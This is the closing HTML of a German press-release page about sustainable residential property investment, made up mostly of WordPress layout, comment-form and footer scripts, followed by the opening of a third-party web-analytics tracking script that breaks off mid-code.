Tacke<br /> Köpenicker Str. 48/49<br /> 10179 Berlin<br /> 030 44359418<br /> post@klimagut.ag<br /> http://www.klimagut.ag</p><div class="tptn_counter" id="tptn_counter_6823">(Visited 20 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/berlin/" rel="tag">Berlin</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/gebaudesanierung/" rel="tag">Gebäudesanierung</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/grunes-geld/" rel="tag">grünes Geld</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/kapitalanlage/" rel="tag">Kapitalanlage</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/klimaneutral/" rel="tag">klimaneutral</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/nachhaltige-immobilien/" rel="tag">Nachhaltige Immobilien</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/vermogensanlage/" rel="tag">Vermögensanlage</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/beta-systems-zeigt-output-management-portfolio-auf-der-dms-expo-2012/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/beta-systems-zeigt-output-management-portfolio-auf-der-dms-expo-2012/" rel="prev">Beta Systems zeigt Output-Management-Portfolio auf der DMS EXPO 2012</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/sks-energietechnik-entwickelt-innovatives-energiekonzept-mit-dem-bis-zu-60-der-energiekosten-fur-heizung-und-warmwasseraufbereitung-gespart-werden-konnen/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/sks-energietechnik-entwickelt-innovatives-energiekonzept-mit-dem-bis-zu-60-der-energiekosten-fur-heizung-und-warmwasseraufbereitung-gespart-werden-konnen/" rel="next">SKS Energietechnik entwickelt innovatives Energiekonzept mit dem bis zu 60% der Energiekosten für Heizung und Warmwasseraufbereitung gespart werden können</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//wohnimmobilien-als-nachhaltige-kapitalanlage/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ae3946d581330334b593f184f193ea36" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='6823' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/koenig-mohammed-vi-willigt-ein-gruendungsmitglied-des-friedensrats-von-donald-trump-zu-werden/">König Mohammed VI. willigt ein, Gründungsmitglied des Friedensrats von Donald Trump zu werden</a></li><li> <a href="https://www.pr-neuigkeiten.de/geeignete-locations-fuer-drohnen-events/">Geeignete Locations für Drohnen-Events</a></li><li> <a href="https://www.pr-neuigkeiten.de/stadt-land-flug-so-reisen-gen-z-und-millennials-2026/">Stadt, Land, Flug: So reisen Gen Z und Millennials 2026</a></li><li> <a href="https://www.pr-neuigkeiten.de/byon-der-lifestyle-kollagen-drink-der-schoenheit-und-fitness-vereint/">BYON &#8211; Der Lifestyle-Kollagen-Drink, der Schönheit und Fitness vereint</a></li><li> <a href="https://www.pr-neuigkeiten.de/zukunft-des-tourismus-sybille-walz-fordert-in-preisgekroenter-rede-eine-neue-kultur-der-erholung/">Zukunft des Tourismus: Sybille Walz fordert in preisgekrönter Rede eine neue Kultur der Erholung</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"6823","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"6823","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"28073911"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker/tracker.js
body_size: 26797
content:
let VCX_TRACKTYPE_USER=1,VCX_TRACKTYPE_ATTRIBUTE=2,VCX_TRACKTYPE_CLICK=3,VCX_TRACKTYPE_DOWNLOAD=4,VCX_TRACKTYPE_INTERACTION=5,VCX_TRACKTYPE_MEDIA=6,VCX_TRACKTYPE_CARTITEM=17,VCX_TRACKTYPE_CARTITEM_REMOVE=18,VCX_TRACKTYPE_CARTITEM_CLEAR=19,VCX_TRACKTYPE_CARTITEM_PAID=20,VCX_TRACKATTRIBUTE_TYPE_STRING="string",VCX_TRACKATTRIBUTE_TYPE_INT="int",VCX_TRACKATTRIBUTE_TYPE_DATE="date",VCX_TRACKATTRIBUTE_TYPE_FLOAT="float",VCX_TRACKATTRIBUTE_SCOPE_SESSION="session",VCX_TRACKATTRIBUTE_SCOPE_PAGE="page",VCX_EVENT_INIT="vcxTrackerInit",VCX_EVENT_TRACK="vcxTrackerTrack",VCX_EVENT_ERROR="vcxTrackerError";var _vc3TrackData,parts,IE=!!document.all,_vc3TrackerURL="https://tracker.free-web-analytics.com/tracker.php",canvasInitDone=!1,vcx3_guid="";function _trackBase(t,a){try{var r=JSON.stringify(t);let e=new XMLHttpRequest;e.open("POST",_vc3TrackerURL,!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),window.dispatchEvent(new CustomEvent(VCX_EVENT_TRACK,{detail:{type:a,data:t,timestamp:(new Date).toISOString()}})),e.onload=function(){200<=e.status&&e.status<300||window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:"HTTP error "+e.status,data:t,timestamp:(new Date).toISOString()}}))},e.onerror=function(){window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:"Network error",data:t,timestamp:(new Date).toISOString()}}))},e.send("tracking="+r)}catch(e){window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:e.message,data:t,timestamp:(new Date).toISOString()}}))}}function _trackVisitor(e){_trackBase(e,"visitor")}function _trackAttribute(e){_trackBase(e,"attribute")}function _trackPageClick(e){_trackBase(e,"click")}function vc3_TrackPageview(){_vc3TrackData.referrer=document.referrer,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_USER,_trackVisitor(_vc3TrackData)}function vc3_TrackInteraction(e,t){_vc3TrackData.referrer=document.referrer,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.interaction=e,_vc3TrackData.interactiontarget=t,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_INTERACTION,_trackVisitor(_vc3TrackData)}function vc3_setAttribute(e,t){return _vc3TrackData.vc3AttributeKey=e,_vc3TrackData.vc3AttributeValue=t,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_ATTRIBUTE,_trackAttribute(_vc3TrackData),1}function vc3_SetCartItem(e,t,a,r,i,n){_vc3TrackData.itemname=e,_vc3TrackData.itemcategory=t,_vc3TrackData.itemprice=a,_vc3TrackData.itemcurrency=r,_vc3TrackData.itemidentifier=i,_vc3TrackData.itemamount=n,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM,_trackAttribute(_vc3TrackData)}function vc3_RemoveCartItem(e,t,a){_vc3TrackData.itemname=e,_vc3TrackData.itemcategory=t,_vc3TrackData.itemidentifier=a,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_REMOVE,_trackAttribute(_vc3TrackData)}function vc3_ClearCart(){_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_CLEAR,_trackAttribute(_vc3TrackData)}function vc3_PayCart(){_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_PAID,_trackAttribute(_vc3TrackData)}function vc3_TrackClickData(e){var t;tempY=IE?(tempX=event.clientX+document.body.scrollLeft,event.clientY+document.body.scrollTop):(tempX=e.pageX,e.pageY),(e=e||window.event).target?t=e.target:e.srcElement&&(t=e.srcElement),3==t.nodeType&&(t=t.parentNode),details=new vc3_getClickDOMPath(t),clickposition=new 